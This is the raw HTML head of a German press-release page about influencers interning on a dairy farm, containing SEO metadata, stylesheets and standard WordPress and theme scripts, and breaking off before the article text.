

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pr-presseverteiler.de/36788/praktikum-auf-dem-bauernhof-influencer-zwischen-milchkuehen-und-melkrobotern/
body_size: 55896
content:
<!doctype html >
<html lang="de" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Praktikum auf dem Bauernhof: Influencer zwischen Milchkühen und Melkrobotern - Pr-Presseverteiler.de</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://pr-presseverteiler.de/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://pr-presseverteiler.de/wp-content/uploads/2021/04/favicon-16x16-3.png"><link rel="apple-touch-icon" sizes="76x76" href="https://pr-presseverteiler.de/wp-content/uploads/2021/04/apple-icon-76x76-3.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://pr-presseverteiler.de/wp-content/uploads/2021/04/apple-icon-120x120-3.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://pr-presseverteiler.de/wp-content/uploads/2021/04/apple-icon-152x152-3.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://pr-presseverteiler.de/wp-content/uploads/2021/04/apple-icon-114x114-3.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://pr-presseverteiler.de/wp-content/uploads/2021/04/apple-icon-144x144-3.png"/>
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Hannover (ots) -"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://pr-presseverteiler.de/36788/praktikum-auf-dem-bauernhof-influencer-zwischen-milchkuehen-und-melkrobotern/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Praktikum auf dem Bauernhof: Influencer zwischen Milchkühen und Melkrobotern - Pr-Presseverteiler.de" />
<meta property="og:description" content="Hannover (ots) -" />
<meta property="og:url" content="https://pr-presseverteiler.de/36788/praktikum-auf-dem-bauernhof-influencer-zwischen-milchkuehen-und-melkrobotern/" />
<meta property="og:site_name" content="Pr-Presseverteiler" />
<meta property="article:tag" content="Agrar" />
<meta property="article:tag" content="Bild" />
<meta property="article:tag" content="Celebrities" />
<meta property="article:tag" content="Social Media" />
<meta property="article:section" content="People" />
<meta property="article:published_time" content="2022-09-15T00:23:30+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Praktikum auf dem Bauernhof: Influencer zwischen Milchkühen und Melkrobotern - Pr-Presseverteiler.de" />
<meta name="twitter:description" content="Hannover (ots) -" />
<meta name="twitter:label1" content="Verfasst von" />
<meta name="twitter:data1" content="PrNews24" />
<meta name="twitter:label2" content="Lesedauer" />
<meta name="twitter:data2" content="2 Minuten" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://pr-presseverteiler.de/#organization","name":"Pr-Presseverteiler"},{"@type":"WebSite","@id":"https://pr-presseverteiler.de/#website","url":"https://pr-presseverteiler.de","name":"Pr-Presseverteiler","alternateName":"Presseportal","publisher":{"@id":"https://pr-presseverteiler.de/#organization"},"inLanguage":"de"},{"@type":"WebPage","@id":"https://pr-presseverteiler.de/36788/praktikum-auf-dem-bauernhof-influencer-zwischen-milchkuehen-und-melkrobotern/#webpage","url":"https://pr-presseverteiler.de/36788/praktikum-auf-dem-bauernhof-influencer-zwischen-milchkuehen-und-melkrobotern/","name":"Praktikum auf dem Bauernhof: Influencer zwischen Milchk\u00fchen und Melkrobotern - Pr-Presseverteiler.de","datePublished":"2022-09-15T00:23:30+02:00","dateModified":"2022-09-15T00:23:30+02:00","isPartOf":{"@id":"https://pr-presseverteiler.de/#website"},"inLanguage":"de"},{"@type":"Person","@id":"https://pr-presseverteiler.de/author/prnews24/","name":"PrNews24","url":"https://pr-presseverteiler.de/author/prnews24/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bf037607ef99d35cf8486e096c62338c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bf037607ef99d35cf8486e096c62338c?s=96&amp;d=mm&amp;r=g","caption":"PrNews24","inLanguage":"de"},"sameAs":["https://www.prnews24.com"],"worksFor":{"@id":"https://pr-presseverteiler.de/#organization"}},{"@type":"NewsArticle","headline":"Praktikum auf dem Bauernhof: Influencer zwischen Milchk\u00fchen und Melkrobotern - Pr-Presseverteiler.de","datePublished":"2022-09-15T00:23:30+02:00","dateModified":"2022-09-15T00:23:30+02:00","author":{"@id":"https://pr-presseverteiler.de/author/prnews24/","name":"PrNews24"},"publisher":{"@id":"https://pr-presseverteiler.de/#organization"},"description":"Hannover (ots) -","copyrightYear":"2022","copyrightHolder":{"@id":"https://pr-presseverteiler.de/#organization"},"name":"Praktikum auf dem Bauernhof: Influencer zwischen Milchk\u00fchen und Melkrobotern - Pr-Presseverteiler.de","@id":"https://pr-presseverteiler.de/36788/praktikum-auf-dem-bauernhof-influencer-zwischen-milchkuehen-und-melkrobotern/#richSnippet","isPartOf":{"@id":"https://pr-presseverteiler.de/36788/praktikum-auf-dem-bauernhof-influencer-zwischen-milchkuehen-und-melkrobotern/#webpage"},"inLanguage":"de","mainEntityOfPage":{"@id":"https://pr-presseverteiler.de/36788/praktikum-auf-dem-bauernhof-influencer-zwischen-milchkuehen-und-melkrobotern/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pr-Presseverteiler.de &raquo; Feed" href="https://pr-presseverteiler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pr-Presseverteiler.de &raquo; Kommentar-Feed" href="https://pr-presseverteiler.de/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pr-presseverteiler.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pr-presseverteiler.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://pr-presseverteiler.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://pr-presseverteiler.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CGilda+Display%3A400%2C500%7CRed+Hat+Display%3A400%2C500%2C700%7CPinyon+Script%3A500%2C400&#038;display=swap&#038;ver=12.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://pr-presseverteiler.de/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://pr-presseverteiler.de/wp-content/themes/Newspaper/style.css?ver=12.6.9' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://pr-presseverteiler.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=8505194c2950b1bf800079c503a07e37' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://pr-presseverteiler.de/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=f6b4e4ee000751786489ff7d2b0c153a' type='text/css' media='all' />
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pr-presseverteiler.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pr-presseverteiler.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pr-presseverteiler.de/wp-json/wp/v2/posts/36788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pr-presseverteiler.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://pr-presseverteiler.de/?p=36788' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pr-presseverteiler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpr-presseverteiler.de%2F36788%2Fpraktikum-auf-dem-bauernhof-influencer-zwischen-milchkuehen-und-melkrobotern%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pr-presseverteiler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpr-presseverteiler.de%2F36788%2Fpraktikum-auf-dem-bauernhof-influencer-zwischen-milchkuehen-und-melkrobotern%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/pr-presseverteiler.de\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--mm-custom-color-4:#C2A25D;--mm-custom-color-5:#F7F9F9;--mm-custom-color-1:#053426;--mm-custom-color-2:#B79259;--mm-custom-color-3:#79847E;--real-estate-light-blue:#C9E8F2;--real-estate-black:#000000;--real-estate-black-transparent:rgba(0,0,0,0.5);--real-estate-accent:#ff6c38;--real-estate-white-transparent:rgba(255,255,255,0.6);--real-estate-separator:#efefef;--real-estate-lighter-blue:#e7f0f1;--real-estate-ligher-accent:#FFB9A2;--real-estate-post-content:#5b5b5b;--real-estate-input-border:#d6d6d6}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-1:Gilda Display;--global-2:Red Hat Display;--global-3:Pinyon Script;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pr-presseverteiler.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";
var td_get_template_directory_uri="https:\/\/pr-presseverteiler.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#ec8141";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
